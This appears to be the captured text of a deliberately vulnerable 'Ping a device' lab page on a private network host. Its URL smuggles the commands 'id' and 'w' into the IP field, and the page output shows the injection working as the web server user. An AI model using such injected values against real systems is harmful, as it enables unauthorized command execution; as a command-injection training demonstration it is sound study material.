 192.168.0.106/well/cmdi/cmd-i3.php?ip=8.8.8.8+%3B+id+%3B+w+%3B&Subi
Test Connection
Ping a device
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=49 time=591 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=49 time=207 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=49 time=217 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=49 time=88.6 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 88.616/276.196/591.533/188.966 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
20:38:24 up 8 days,  8:33,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
joe      tty1     -                20Mar17 24:18m  0.45s  0.19s -bash
root     pts/0    192.168.0.100    Mon20    7:04   0.14s  0.14s -bash
root     pts/1    192.168.0.100    15:59    4:09m  0.24s  0.17s tail -f /var/lo
Enter an IP address: Submit